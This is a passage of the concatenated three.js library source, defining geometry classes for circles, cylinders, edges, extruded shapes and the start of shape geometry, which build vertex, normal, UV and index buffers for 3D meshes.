				indices[ indexBufferOffset + 3 ] = b;
				indices[ indexBufferOffset + 4 ] = c;
				indices[ indexBufferOffset + 5 ] = d;

				// update offsets and counters
				indexBufferOffset += 6;
				groupCount += 6;

			}

		}

		// add a group to the geometry. this will ensure multi material support
		scope.addGroup( groupStart, groupCount, materialIndex );

		// calculate new start value for groups
		groupStart += groupCount;

		// update total number of vertices
		numberOfVertices += vertexCounter;

	}

};

THREE.BoxBufferGeometry.prototype = Object.create( THREE.BufferGeometry.prototype );
THREE.BoxBufferGeometry.prototype.constructor = THREE.BoxBufferGeometry;

// File:src/extras/geometries/CircleGeometry.js

/**
 * @author hughes
 */

THREE.CircleGeometry = function ( radius, segments, thetaStart, thetaLength ) {

	THREE.Geometry.call( this );

	this.type = 'CircleGeometry';

	this.parameters = {
		radius: radius,
		segments: segments,
		thetaStart: thetaStart,
		thetaLength: thetaLength
	};

	this.fromBufferGeometry( new THREE.CircleBufferGeometry( radius, segments, thetaStart, thetaLength ) );

};

THREE.CircleGeometry.prototype = Object.create( THREE.Geometry.prototype );
THREE.CircleGeometry.prototype.constructor = THREE.CircleGeometry;

// File:src/extras/geometries/CircleBufferGeometry.js

/**
 * @author benaadams / https://twitter.com/ben_a_adams
 */

THREE.CircleBufferGeometry = function ( radius, segments, thetaStart, thetaLength ) {

	THREE.BufferGeometry.call( this );

	this.type = 'CircleBufferGeometry';

	this.parameters = {
		radius: radius,
		segments: segments,
		thetaStart: thetaStart,
		thetaLength: thetaLength
	};

	radius = radius || 50;
	segments = segments !== undefined ? Math.max( 3, segments ) : 8;

	thetaStart = thetaStart !== undefined ? thetaStart : 0;
	thetaLength = thetaLength !== undefined ? thetaLength : Math.PI * 2;

	var vertices = segments + 2;

	var positions = new Float32Array( vertices * 3 );
	var normals = new Float32Array( vertices * 3 );
	var uvs = new Float32Array( vertices * 2 );

	// center data is already zero, but need to set a few extras
	normals[ 2 ] = 1.0;
	uvs[ 0 ] = 0.5;
	uvs[ 1 ] = 0.5;

	for ( var s = 0, i = 3, ii = 2 ; s <= segments; s ++, i += 3, ii += 2 ) {

		var segment = thetaStart + s / segments * thetaLength;

		positions[ i ] = radius * Math.cos( segment );
		positions[ i + 1 ] = radius * Math.sin( segment );

		normals[ i + 2 ] = 1; // normal z

		uvs[ ii ] = ( positions[ i ] / radius + 1 ) / 2;
		uvs[ ii + 1 ] = ( positions[ i + 1 ] / radius + 1 ) / 2;

	}

	var indices = [];

	for ( var i = 1; i <= segments; i ++ ) {

		indices.push( i, i + 1, 0 );

	}

	this.setIndex( new THREE.BufferAttribute( new Uint16Array( indices ), 1 ) );
	this.addAttribute( 'position', new THREE.BufferAttribute( positions, 3 ) );
	this.addAttribute( 'normal', new THREE.BufferAttribute( normals, 3 ) );
	this.addAttribute( 'uv', new THREE.BufferAttribute( uvs, 2 ) );

	this.boundingSphere = new THREE.Sphere( new THREE.Vector3(), radius );

};

THREE.CircleBufferGeometry.prototype = Object.create( THREE.BufferGeometry.prototype );
THREE.CircleBufferGeometry.prototype.constructor = THREE.CircleBufferGeometry;

// File:src/extras/geometries/CylinderBufferGeometry.js

/**
 * @author Mugen87 / https://github.com/Mugen87
 */

THREE.CylinderBufferGeometry = function ( radiusTop, radiusBottom, height, radialSegments, heightSegments, openEnded, thetaStart, thetaLength ) {

	THREE.BufferGeometry.call( this );

	this.type = 'CylinderBufferGeometry';

	this.parameters = {
		radiusTop: radiusTop,
		radiusBottom: radiusBottom,
		height: height,
		radialSegments: radialSegments,
		heightSegments: heightSegments,
		openEnded: openEnded,
		thetaStart: thetaStart,
		thetaLength: thetaLength
	};

	radiusTop = radiusTop !== undefined ? radiusTop : 20;
	radiusBottom = radiusBottom !== undefined ? radiusBottom : 20;
	height = height !== undefined ? height : 100;

	radialSegments = Math.floor( radialSegments )  || 8;
	heightSegments = Math.floor( heightSegments ) || 1;

	openEnded = openEnded !== undefined ? openEnded : false;
	thetaStart = thetaStart !== undefined ? thetaStart : 0;
	thetaLength = thetaLength !== undefined ? thetaLength : 2 * Math.PI;

	// used to calculate buffer length

	var vertexCount = calculateVertexCount();
	var indexCount = calculateIndexCount();

	// buffers

	var indices = new THREE.BufferAttribute( new ( indexCount > 65535 ? Uint32Array : Uint16Array )( indexCount ) , 1 );
	var vertices = new THREE.BufferAttribute( new Float32Array( vertexCount * 3 ), 3 );
	var normals = new THREE.BufferAttribute( new Float32Array( vertexCount * 3 ), 3 );
	var uvs = new THREE.BufferAttribute( new Float32Array( vertexCount * 2 ), 2 );

	// helper variables

	var index = 0, indexOffset = 0, indexArray = [], halfHeight = height / 2;

	// generate geometry

	generateTorso();

	if( openEnded === false ) {

		if( radiusTop > 0 ) {

			generateCap( true );

		}

		if( radiusBottom > 0 ) {

			generateCap( false );

		}

	}

	// build geometry

	this.setIndex( indices );
	this.addAttribute( 'position', vertices );
	this.addAttribute( 'normal', normals );
	this.addAttribute( 'uv', uvs );

	// helper functions

	function calculateVertexCount () {

		var count = ( radialSegments + 1 ) * ( heightSegments + 1 );

		if ( openEnded === false ) {

			count += ( ( radialSegments + 1 ) * 2 ) + ( radialSegments * 2 );

		}

		return count;

	}

	function calculateIndexCount () {

		var count = radialSegments * heightSegments * 2 * 3;

		if ( openEnded === false ) {

			count += radialSegments * 2 * 3;

		}

		return count;

	}

	function generateTorso () {

		var x, y;
		var normal = new THREE.Vector3();
		var vertex = new THREE.Vector3();

		// this will be used to calculate the normal
		var tanTheta = ( radiusBottom - radiusTop ) / height;

		// generate vertices, normals and uvs

		for ( y = 0; y <= heightSegments; y ++ ) {

			var indexRow = [];

			var v = y / heightSegments;

			// calculate the radius of the current row
			var radius = v * ( radiusBottom - radiusTop ) + radiusTop;

			for ( x = 0; x <= radialSegments; x ++ ) {

				var u = x / radialSegments;

				// vertex
				vertex.x = radius * Math.sin( u * thetaLength + thetaStart );
				vertex.y = - v * height + halfHeight;
				vertex.z = radius * Math.cos( u * thetaLength + thetaStart );
				vertices.setXYZ( index, vertex.x, vertex.y, vertex.z );

				// normal
				normal.copy( vertex );

				// handle special case if radiusTop/radiusBottom is zero
				if( ( radiusTop === 0  && y === 0 ) || ( radiusBottom === 0  && y === heightSegments ) ) {

					normal.x = Math.sin( u * thetaLength + thetaStart );
					normal.z = Math.cos( u * thetaLength + thetaStart );

				}

				normal.setY( Math.sqrt( normal.x * normal.x + normal.z * normal.z ) * tanTheta ).normalize();
				normals.setXYZ( index, normal.x, normal.y, normal.z );

				// uv
				uvs.setXY( index, u, 1 - v );

				// save index of vertex in respective row
				indexRow.push( index );

				// increase index
				index ++;

			}

			// now save vertices of the row in our index array
			indexArray.push( indexRow );

		}

		// generate indices

		for ( x = 0; x < radialSegments; x ++ ) {

			for ( y = 0; y < heightSegments; y ++ ) {

				// we use the index array to access the correct indices
				var i1 = indexArray[ y ][ x ];
				var i2 = indexArray[ y + 1 ][ x ];
				var i3 = indexArray[ y + 1 ][ x + 1 ];
				var i4 = indexArray[ y ][ x + 1 ];

				// face one
				indices.setX( indexOffset, i1 ); indexOffset++;
				indices.setX( indexOffset, i2 ); indexOffset++;
				indices.setX( indexOffset, i4 ); indexOffset++;

				// face two
				indices.setX( indexOffset, i2 ); indexOffset++;
				indices.setX( indexOffset, i3 ); indexOffset++;
				indices.setX( indexOffset, i4 ); indexOffset++;

			}

		}

	}

	function generateCap ( top ) {

		var x, centerIndexStart, centerIndexEnd;
		var uv = new THREE.Vector2();
		var vertex = new THREE.Vector3();

		var radius = ( top === true ) ? radiusTop : radiusBottom;
		var sign = ( top === true ) ? 1 : - 1;

		// save the index of the first center vertex
		centerIndexStart = index;

		// first we generate the center vertex data of the cap.
		// because the geometry needs one set of uvs per face,
		// we must generate a center vertex per face/segment

		for ( x = 1; x <= radialSegments; x ++ ) {

			// vertex
			vertices.setXYZ( index, 0, halfHeight * sign, 0 );

			// normal
			normals.setXYZ( index, 0, sign, 0 );

			// uv
			if( top === true ) {

				uv.x = x / radialSegments;
				uv.y = 0;

			} else {

				uv.x = ( x - 1 ) / radialSegments;
				uv.y = 1;

			}

			uvs.setXY( index, uv.x, uv.y );

			// increase index
			index++;

		}

		// save the index of the last center vertex
		centerIndexEnd = index;

		// now we generate the surrounding vertices, normals and uvs

		for ( x = 0; x <= radialSegments; x ++ ) {

			var u = x / radialSegments;

			// vertex
			vertex.x = radius * Math.sin( u * thetaLength + thetaStart );
			vertex.y = halfHeight * sign;
			vertex.z = radius * Math.cos( u * thetaLength + thetaStart );
			vertices.setXYZ( index, vertex.x, vertex.y, vertex.z );

			// normal
			normals.setXYZ( index, 0, sign, 0 );

			// uv
			uvs.setXY( index, u, ( top === true ) ? 1 : 0 );

			// increase index
			index ++;

		}

		// generate indices

		for ( x = 0; x < radialSegments; x ++ ) {

			var c = centerIndexStart + x;
			var i = centerIndexEnd + x;

			if( top === true ) {

				// face top
				indices.setX( indexOffset, i ); indexOffset++;
				indices.setX( indexOffset, i + 1 ); indexOffset++;
				indices.setX( indexOffset, c ); indexOffset++;

			} else {

				// face bottom
				indices.setX( indexOffset, i + 1); indexOffset++;
				indices.setX( indexOffset, i ); indexOffset++;
				indices.setX( indexOffset, c ); indexOffset++;

			}

		}

	}

};

THREE.CylinderBufferGeometry.prototype = Object.create( THREE.BufferGeometry.prototype );
THREE.CylinderBufferGeometry.prototype.constructor = THREE.CylinderBufferGeometry;

// File:src/extras/geometries/CylinderGeometry.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.CylinderGeometry = function ( radiusTop, radiusBottom, height, radialSegments, heightSegments, openEnded, thetaStart, thetaLength ) {

	THREE.Geometry.call( this );

	this.type = 'CylinderGeometry';

	this.parameters = {
		radiusTop: radiusTop,
		radiusBottom: radiusBottom,
		height: height,
		radialSegments: radialSegments,
		heightSegments: heightSegments,
		openEnded: openEnded,
		thetaStart: thetaStart,
		thetaLength: thetaLength
	};

	this.fromBufferGeometry( new THREE.CylinderBufferGeometry( radiusTop, radiusBottom, height, radialSegments, heightSegments, openEnded, thetaStart, thetaLength ) );
	this.mergeVertices();

};

THREE.CylinderGeometry.prototype = Object.create( THREE.Geometry.prototype );
THREE.CylinderGeometry.prototype.constructor = THREE.CylinderGeometry;

// File:src/extras/geometries/EdgesGeometry.js

/**
 * @author WestLangley / http://github.com/WestLangley
 */

THREE.EdgesGeometry = function ( geometry, thresholdAngle ) {

	THREE.BufferGeometry.call( this );

	thresholdAngle = ( thresholdAngle !== undefined ) ? thresholdAngle : 1;

	var thresholdDot = Math.cos( THREE.Math.degToRad( thresholdAngle ) );

	var edge = [ 0, 0 ], hash = {};

	function sortFunction( a, b ) {

		return a - b;

	}

	var keys = [ 'a', 'b', 'c' ];

	var geometry2;

	if ( geometry instanceof THREE.BufferGeometry ) {

		geometry2 = new THREE.Geometry();
		geometry2.fromBufferGeometry( geometry );

	} else {

		geometry2 = geometry.clone();

	}

	geometry2.mergeVertices();
	geometry2.computeFaceNormals();

	var vertices = geometry2.vertices;
	var faces = geometry2.faces;

	for ( var i = 0, l = faces.length; i < l; i ++ ) {

		var face = faces[ i ];

		for ( var j = 0; j < 3; j ++ ) {

			edge[ 0 ] = face[ keys[ j ] ];
			edge[ 1 ] = face[ keys[ ( j + 1 ) % 3 ] ];
			edge.sort( sortFunction );

			var key = edge.toString();

			if ( hash[ key ] === undefined ) {

				hash[ key ] = { vert1: edge[ 0 ], vert2: edge[ 1 ], face1: i, face2: undefined };

			} else {

				hash[ key ].face2 = i;

			}

		}

	}

	var coords = [];

	for ( var key in hash ) {

		var h = hash[ key ];

		if ( h.face2 === undefined || faces[ h.face1 ].normal.dot( faces[ h.face2 ].normal ) <= thresholdDot ) {

			var vertex = vertices[ h.vert1 ];
			coords.push( vertex.x );
			coords.push( vertex.y );
			coords.push( vertex.z );

			vertex = vertices[ h.vert2 ];
			coords.push( vertex.x );
			coords.push( vertex.y );
			coords.push( vertex.z );

		}

	}

	this.addAttribute( 'position', new THREE.BufferAttribute( new Float32Array( coords ), 3 ) );

};

THREE.EdgesGeometry.prototype = Object.create( THREE.BufferGeometry.prototype );
THREE.EdgesGeometry.prototype.constructor = THREE.EdgesGeometry;

// File:src/extras/geometries/ExtrudeGeometry.js

/**
 * @author zz85 / http://www.lab4games.net/zz85/blog
 *
 * Creates extruded geometry from a path shape.
 *
 * parameters = {
 *
 *  curveSegments: <int>, // number of points on the curves
 *  steps: <int>, // number of points for z-side extrusions / used for subdividing segments of extrude spline too
 *  amount: <int>, // Depth to extrude the shape
 *
 *  bevelEnabled: <bool>, // turn on bevel
 *  bevelThickness: <float>, // how deep into the original shape bevel goes
 *  bevelSize: <float>, // how far from shape outline is bevel
 *  bevelSegments: <int>, // number of bevel layers
 *
 *  extrudePath: <THREE.CurvePath> // 3d spline path to extrude shape along. (creates Frames if .frames aren't defined)
 *  frames: <THREE.TubeGeometry.FrenetFrames> // containing arrays of tangents, normals, binormals
 *
 *  uvGenerator: <Object> // object that provides UV generator functions
 *
 * }
 **/

THREE.ExtrudeGeometry = function ( shapes, options ) {

	if ( typeof( shapes ) === "undefined" ) {

		shapes = [];
		return;

	}

	THREE.Geometry.call( this );

	this.type = 'ExtrudeGeometry';

	shapes = Array.isArray( shapes ) ? shapes : [ shapes ];

	this.addShapeList( shapes, options );

	this.computeFaceNormals();

	// can't really use automatic vertex normals
	// as then front and back sides get smoothed too
	// should do separate smoothing just for sides

	//this.computeVertexNormals();

	//console.log( "took", ( Date.now() - startTime ) );

};

THREE.ExtrudeGeometry.prototype = Object.create( THREE.Geometry.prototype );
THREE.ExtrudeGeometry.prototype.constructor = THREE.ExtrudeGeometry;

THREE.ExtrudeGeometry.prototype.addShapeList = function ( shapes, options ) {

	var sl = shapes.length;

	for ( var s = 0; s < sl; s ++ ) {

		var shape = shapes[ s ];
		this.addShape( shape, options );

	}

};

THREE.ExtrudeGeometry.prototype.addShape = function ( shape, options ) {

	var amount = options.amount !== undefined ? options.amount : 100;

	var bevelThickness = options.bevelThickness !== undefined ? options.bevelThickness : 6; // 10
	var bevelSize = options.bevelSize !== undefined ? options.bevelSize : bevelThickness - 2; // 8
	var bevelSegments = options.bevelSegments !== undefined ? options.bevelSegments : 3;

	var bevelEnabled = options.bevelEnabled !== undefined ? options.bevelEnabled : true; // false

	var curveSegments = options.curveSegments !== undefined ? options.curveSegments : 12;

	var steps = options.steps !== undefined ? options.steps : 1;

	var extrudePath = options.extrudePath;
	var extrudePts, extrudeByPath = false;

	// Use default WorldUVGenerator if no UV generators are specified.
	var uvgen = options.UVGenerator !== undefined ? options.UVGenerator : THREE.ExtrudeGeometry.WorldUVGenerator;

	var splineTube, binormal, normal, position2;
	if ( extrudePath ) {

		extrudePts = extrudePath.getSpacedPoints( steps );

		extrudeByPath = true;
		bevelEnabled = false; // bevels not supported for path extrusion

		// SETUP TNB variables

		// Reuse TNB from TubeGeomtry for now.
		// TODO1 - have a .isClosed in spline?

		splineTube = options.frames !== undefined ? options.frames : new THREE.TubeGeometry.FrenetFrames( extrudePath, steps, false );

		// console.log(splineTube, 'splineTube', splineTube.normals.length, 'steps', steps, 'extrudePts', extrudePts.length);

		binormal = new THREE.Vector3();
		normal = new THREE.Vector3();
		position2 = new THREE.Vector3();

	}

	// Safeguards if bevels are not enabled

	if ( ! bevelEnabled ) {

		bevelSegments = 0;
		bevelThickness = 0;
		bevelSize = 0;

	}

	// Variables initialization

	var ahole, h, hl; // looping of holes
	var scope = this;

	var shapesOffset = this.vertices.length;

	var shapePoints = shape.extractPoints( curveSegments );

	var vertices = shapePoints.shape;
	var holes = shapePoints.holes;

	var reverse = ! THREE.ShapeUtils.isClockWise( vertices );

	if ( reverse ) {

		vertices = vertices.reverse();

		// Maybe we should also check if holes are in the opposite direction, just to be safe ...

		for ( h = 0, hl = holes.length; h < hl; h ++ ) {

			ahole = holes[ h ];

			if ( THREE.ShapeUtils.isClockWise( ahole ) ) {

				holes[ h ] = ahole.reverse();

			}

		}

		reverse = false; // If vertices are in order now, we shouldn't need to worry about them again (hopefully)!

	}


	var faces = THREE.ShapeUtils.triangulateShape( vertices, holes );

	/* Vertices */

	var contour = vertices; // vertices has all points but contour has only points of circumference

	for ( h = 0, hl = holes.length; h < hl; h ++ ) {

		ahole = holes[ h ];

		vertices = vertices.concat( ahole );

	}


	function scalePt2 ( pt, vec, size ) {

		if ( ! vec ) console.error( "THREE.ExtrudeGeometry: vec does not exist" );

		return vec.clone().multiplyScalar( size ).add( pt );

	}

	var b, bs, t, z,
		vert, vlen = vertices.length,
		face, flen = faces.length;


	// Find directions for point movement


	function getBevelVec( inPt, inPrev, inNext ) {

		// computes for inPt the corresponding point inPt' on a new contour
		//   shifted by 1 unit (length of normalized vector) to the left
		// if we walk along contour clockwise, this new contour is outside the old one
		//
		// inPt' is the intersection of the two lines parallel to the two
		//  adjacent edges of inPt at a distance of 1 unit on the left side.

		var v_trans_x, v_trans_y, shrink_by = 1;		// resulting translation vector for inPt

		// good reading for geometry algorithms (here: line-line intersection)
		// http://geomalgorithms.com/a05-_intersect-1.html

		var v_prev_x = inPt.x - inPrev.x, v_prev_y = inPt.y - inPrev.y;
		var v_next_x = inNext.x - inPt.x, v_next_y = inNext.y - inPt.y;

		var v_prev_lensq = ( v_prev_x * v_prev_x + v_prev_y * v_prev_y );

		// check for collinear edges
		var collinear0 = ( v_prev_x * v_next_y - v_prev_y * v_next_x );

		if ( Math.abs( collinear0 ) > Number.EPSILON ) {

			// not collinear

			// length of vectors for normalizing

			var v_prev_len = Math.sqrt( v_prev_lensq );
			var v_next_len = Math.sqrt( v_next_x * v_next_x + v_next_y * v_next_y );

			// shift adjacent points by unit vectors to the left

			var ptPrevShift_x = ( inPrev.x - v_prev_y / v_prev_len );
			var ptPrevShift_y = ( inPrev.y + v_prev_x / v_prev_len );

			var ptNextShift_x = ( inNext.x - v_next_y / v_next_len );
			var ptNextShift_y = ( inNext.y + v_next_x / v_next_len );

			// scaling factor for v_prev to intersection point

			var sf = (  ( ptNextShift_x - ptPrevShift_x ) * v_next_y -
						( ptNextShift_y - ptPrevShift_y ) * v_next_x    ) /
					  ( v_prev_x * v_next_y - v_prev_y * v_next_x );

			// vector from inPt to intersection point

			v_trans_x = ( ptPrevShift_x + v_prev_x * sf - inPt.x );
			v_trans_y = ( ptPrevShift_y + v_prev_y * sf - inPt.y );

			// Don't normalize!, otherwise sharp corners become ugly
			//  but prevent crazy spikes
			var v_trans_lensq = ( v_trans_x * v_trans_x + v_trans_y * v_trans_y );
			if ( v_trans_lensq <= 2 ) {

				return	new THREE.Vector2( v_trans_x, v_trans_y );

			} else {

				shrink_by = Math.sqrt( v_trans_lensq / 2 );

			}

		} else {

			// handle special case of collinear edges

			var direction_eq = false;		// assumes: opposite
			if ( v_prev_x > Number.EPSILON ) {

				if ( v_next_x > Number.EPSILON ) {

					direction_eq = true;

				}

			} else {

				if ( v_prev_x < - Number.EPSILON ) {

					if ( v_next_x < - Number.EPSILON ) {

						direction_eq = true;

					}

				} else {

					if ( Math.sign( v_prev_y ) === Math.sign( v_next_y ) ) {

						direction_eq = true;

					}

				}

			}

			if ( direction_eq ) {

				// console.log("Warning: lines are a straight sequence");
				v_trans_x = - v_prev_y;
				v_trans_y =  v_prev_x;
				shrink_by = Math.sqrt( v_prev_lensq );

			} else {

				// console.log("Warning: lines are a straight spike");
				v_trans_x = v_prev_x;
				v_trans_y = v_prev_y;
				shrink_by = Math.sqrt( v_prev_lensq / 2 );

			}

		}

		return	new THREE.Vector2( v_trans_x / shrink_by, v_trans_y / shrink_by );

	}


	var contourMovements = [];

	for ( var i = 0, il = contour.length, j = il - 1, k = i + 1; i < il; i ++, j ++, k ++ ) {

		if ( j === il ) j = 0;
		if ( k === il ) k = 0;

		//  (j)---(i)---(k)
		// console.log('i,j,k', i, j , k)

		contourMovements[ i ] = getBevelVec( contour[ i ], contour[ j ], contour[ k ] );

	}

	var holesMovements = [], oneHoleMovements, verticesMovements = contourMovements.concat();

	for ( h = 0, hl = holes.length; h < hl; h ++ ) {

		ahole = holes[ h ];

		oneHoleMovements = [];

		for ( i = 0, il = ahole.length, j = il - 1, k = i + 1; i < il; i ++, j ++, k ++ ) {

			if ( j === il ) j = 0;
			if ( k === il ) k = 0;

			//  (j)---(i)---(k)
			oneHoleMovements[ i ] = getBevelVec( ahole[ i ], ahole[ j ], ahole[ k ] );

		}

		holesMovements.push( oneHoleMovements );
		verticesMovements = verticesMovements.concat( oneHoleMovements );

	}


	// Loop bevelSegments, 1 for the front, 1 for the back

	for ( b = 0; b < bevelSegments; b ++ ) {

		//for ( b = bevelSegments; b > 0; b -- ) {

		t = b / bevelSegments;
		z = bevelThickness * ( 1 - t );

		//z = bevelThickness * t;
		bs = bevelSize * ( Math.sin ( t * Math.PI / 2 ) ); // curved
		//bs = bevelSize * t; // linear

		// contract shape

		for ( i = 0, il = contour.length; i < il; i ++ ) {

			vert = scalePt2( contour[ i ], contourMovements[ i ], bs );

			v( vert.x, vert.y,  - z );

		}

		// expand holes

		for ( h = 0, hl = holes.length; h < hl; h ++ ) {

			ahole = holes[ h ];
			oneHoleMovements = holesMovements[ h ];

			for ( i = 0, il = ahole.length; i < il; i ++ ) {

				vert = scalePt2( ahole[ i ], oneHoleMovements[ i ], bs );

				v( vert.x, vert.y,  - z );

			}

		}

	}

	bs = bevelSize;

	// Back facing vertices

	for ( i = 0; i < vlen; i ++ ) {

		vert = bevelEnabled ? scalePt2( vertices[ i ], verticesMovements[ i ], bs ) : vertices[ i ];

		if ( ! extrudeByPath ) {

			v( vert.x, vert.y, 0 );

		} else {

			// v( vert.x, vert.y + extrudePts[ 0 ].y, extrudePts[ 0 ].x );

			normal.copy( splineTube.normals[ 0 ] ).multiplyScalar( vert.x );
			binormal.copy( splineTube.binormals[ 0 ] ).multiplyScalar( vert.y );

			position2.copy( extrudePts[ 0 ] ).add( normal ).add( binormal );

			v( position2.x, position2.y, position2.z );

		}

	}

	// Add stepped vertices...
	// Including front facing vertices

	var s;

	for ( s = 1; s <= steps; s ++ ) {

		for ( i = 0; i < vlen; i ++ ) {

			vert = bevelEnabled ? scalePt2( vertices[ i ], verticesMovements[ i ], bs ) : vertices[ i ];

			if ( ! extrudeByPath ) {

				v( vert.x, vert.y, amount / steps * s );

			} else {

				// v( vert.x, vert.y + extrudePts[ s - 1 ].y, extrudePts[ s - 1 ].x );

				normal.copy( splineTube.normals[ s ] ).multiplyScalar( vert.x );
				binormal.copy( splineTube.binormals[ s ] ).multiplyScalar( vert.y );

				position2.copy( extrudePts[ s ] ).add( normal ).add( binormal );

				v( position2.x, position2.y, position2.z );

			}

		}

	}


	// Add bevel segments planes

	//for ( b = 1; b <= bevelSegments; b ++ ) {
	for ( b = bevelSegments - 1; b >= 0; b -- ) {

		t = b / bevelSegments;
		z = bevelThickness * ( 1 - t );
		//bs = bevelSize * ( 1-Math.sin ( ( 1 - t ) * Math.PI/2 ) );
		bs = bevelSize * Math.sin ( t * Math.PI / 2 );

		// contract shape

		for ( i = 0, il = contour.length; i < il; i ++ ) {

			vert = scalePt2( contour[ i ], contourMovements[ i ], bs );
			v( vert.x, vert.y,  amount + z );

		}

		// expand holes

		for ( h = 0, hl = holes.length; h < hl; h ++ ) {

			ahole = holes[ h ];
			oneHoleMovements = holesMovements[ h ];

			for ( i = 0, il = ahole.length; i < il; i ++ ) {

				vert = scalePt2( ahole[ i ], oneHoleMovements[ i ], bs );

				if ( ! extrudeByPath ) {

					v( vert.x, vert.y,  amount + z );

				} else {

					v( vert.x, vert.y + extrudePts[ steps - 1 ].y, extrudePts[ steps - 1 ].x + z );

				}

			}

		}

	}

	/* Faces */

	// Top and bottom faces

	buildLidFaces();

	// Sides faces

	buildSideFaces();


	/////  Internal functions

	function buildLidFaces() {

		if ( bevelEnabled ) {

			var layer = 0; // steps + 1
			var offset = vlen * layer;

			// Bottom faces

			for ( i = 0; i < flen; i ++ ) {

				face = faces[ i ];
				f3( face[ 2 ] + offset, face[ 1 ] + offset, face[ 0 ] + offset );

			}

			layer = steps + bevelSegments * 2;
			offset = vlen * layer;

			// Top faces

			for ( i = 0; i < flen; i ++ ) {

				face = faces[ i ];
				f3( face[ 0 ] + offset, face[ 1 ] + offset, face[ 2 ] + offset );

			}

		} else {

			// Bottom faces

			for ( i = 0; i < flen; i ++ ) {

				face = faces[ i ];
				f3( face[ 2 ], face[ 1 ], face[ 0 ] );

			}

			// Top faces

			for ( i = 0; i < flen; i ++ ) {

				face = faces[ i ];
				f3( face[ 0 ] + vlen * steps, face[ 1 ] + vlen * steps, face[ 2 ] + vlen * steps );

			}

		}

	}

	// Create faces for the z-sides of the shape

	function buildSideFaces() {

		var layeroffset = 0;
		sidewalls( contour, layeroffset );
		layeroffset += contour.length;

		for ( h = 0, hl = holes.length; h < hl; h ++ ) {

			ahole = holes[ h ];
			sidewalls( ahole, layeroffset );

			//, true
			layeroffset += ahole.length;

		}

	}

	function sidewalls( contour, layeroffset ) {

		var j, k;
		i = contour.length;

		while ( -- i >= 0 ) {

			j = i;
			k = i - 1;
			if ( k < 0 ) k = contour.length - 1;

			//console.log('b', i,j, i-1, k,vertices.length);

			var s = 0, sl = steps  + bevelSegments * 2;

			for ( s = 0; s < sl; s ++ ) {

				var slen1 = vlen * s;
				var slen2 = vlen * ( s + 1 );

				var a = layeroffset + j + slen1,
					b = layeroffset + k + slen1,
					c = layeroffset + k + slen2,
					d = layeroffset + j + slen2;

				f4( a, b, c, d, contour, s, sl, j, k );

			}

		}

	}


	function v( x, y, z ) {

		scope.vertices.push( new THREE.Vector3( x, y, z ) );

	}

	function f3( a, b, c ) {

		a += shapesOffset;
		b += shapesOffset;
		c += shapesOffset;

		scope.faces.push( new THREE.Face3( a, b, c, null, null, 0 ) );

		var uvs = uvgen.generateTopUV( scope, a, b, c );

		scope.faceVertexUvs[ 0 ].push( uvs );

	}

	function f4( a, b, c, d, wallContour, stepIndex, stepsLength, contourIndex1, contourIndex2 ) {

		a += shapesOffset;
		b += shapesOffset;
		c += shapesOffset;
		d += shapesOffset;

		scope.faces.push( new THREE.Face3( a, b, d, null, null, 1 ) );
		scope.faces.push( new THREE.Face3( b, c, d, null, null, 1 ) );

		var uvs = uvgen.generateSideWallUV( scope, a, b, c, d );

		scope.faceVertexUvs[ 0 ].push( [ uvs[ 0 ], uvs[ 1 ], uvs[ 3 ] ] );
		scope.faceVertexUvs[ 0 ].push( [ uvs[ 1 ], uvs[ 2 ], uvs[ 3 ] ] );

	}

};

THREE.ExtrudeGeometry.WorldUVGenerator = {

	generateTopUV: function ( geometry, indexA, indexB, indexC ) {

		var vertices = geometry.vertices;

		var a = vertices[ indexA ];
		var b = vertices[ indexB ];
		var c = vertices[ indexC ];

		return [
			new THREE.Vector2( a.x, a.y ),
			new THREE.Vector2( b.x, b.y ),
			new THREE.Vector2( c.x, c.y )
		];

	},

	generateSideWallUV: function ( geometry, indexA, indexB, indexC, indexD ) {

		var vertices = geometry.vertices;

		var a = vertices[ indexA ];
		var b = vertices[ indexB ];
		var c = vertices[ indexC ];
		var d = vertices[ indexD ];

		if ( Math.abs( a.y - b.y ) < 0.01 ) {

			return [
				new THREE.Vector2( a.x, 1 - a.z ),
				new THREE.Vector2( b.x, 1 - b.z ),
				new THREE.Vector2( c.x, 1 - c.z ),
				new THREE.Vector2( d.x, 1 - d.z )
			];

		} else {

			return [
				new THREE.Vector2( a.y, 1 - a.z ),
				new THREE.Vector2( b.y, 1 - b.z ),
				new THREE.Vector2( c.y, 1 - c.z ),
				new THREE.Vector2( d.y, 1 - d.z )
			];

		}

	}
};

// File:src/extras/geometries/ShapeGeometry.js

/**
 * @author jonobr1 / http://jonobr1.com
 *
 * Creates a one-sided polygonal geometry from a path shape. Similar to
 * ExtrudeGeometry.
 *
 * parameters = {
 *
 *	curveSegments: <int>, // number of points on the curves. NOT USED AT THE MOMENT.
 *
 *	material: <int> // material index for front and back faces
 *	uvGenerator: <Object> // object that provides UV generator functions
 *
 * }
 **/

THREE.ShapeGeometry = function ( shapes, options ) {

	THREE.Geometry.call( this );

	this.type = 'ShapeGeometry';

	if ( Array.isArray( shapes ) === false ) shapes = [ shapes ];

	this.addShapeList( shapes, options );

	this.computeFaceNormals();

};

THREE.ShapeGeometry.prototype = Object.create( THREE.Geometry.prototype );
THREE.ShapeGeometry.prototype.constructor = THREE.ShapeGeometry;

/**
 * Add an array of shapes to THREE.ShapeGeometry.
 */
THREE.ShapeGeometry.prototype.addShapeList = function ( shapes, options ) {

	for ( var i = 0, l = shapes.length; i < l; i ++ ) {

		this.addShape( shapes[ i ], options );

	}

	return this;

};

/**
 * Adds a shape to THREE.ShapeGeometry, based on THREE.ExtrudeGeometry.
 */
THREE.ShapeGeometry.prototype.addShape = function ( shape, options ) {

	if ( options === undefined ) options = {};
	var curveSegments = options.curveSegments !== undefined ? options.curveSegments : 12;

	var material = options.material;
	var uvgen = options.UVGenerator === undefined ? THREE.ExtrudeGeometry.WorldUVGenerator : options.UVGenerator;

	//

	var i, l, hole;

	var shapesOffset = this.vertices.length;
	var shapePoints = shape.extractPoints( curveSegments );

	var vertices = shapePoints.shape;
	var holes = shapePoints.holes;

	var reverse = ! THREE.ShapeUtils.isClockWise( vertices );

	if ( reverse ) {

		vertices = vertices.reverse();

		// Maybe we should also check if holes are in the opposite direction, just to be safe...

		for ( i = 0, l = holes.length; i < l; i ++ ) {

			hole = holes[ i ];

			if ( THREE.ShapeUtils.isClockWise( hole ) ) {

				holes[ i ] = hole.reverse();

			}

		}

		reverse = false;

	}

	var faces = THREE.ShapeUtils.triangulateShape( vertices, holes );

	// Vertices

	for ( i = 0, l = holes.length; i < l; i ++ ) {

		hole = holes[ i ];
		vertices = vertices.concat( hole );

	}

	//

